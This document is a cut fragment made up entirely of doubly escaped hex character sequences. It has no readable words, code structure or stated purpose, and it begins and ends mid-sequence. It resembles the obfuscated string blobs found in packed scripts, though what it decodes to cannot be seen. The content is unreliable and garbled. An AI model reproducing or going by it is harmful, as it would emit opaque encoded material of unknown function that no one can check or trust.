5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5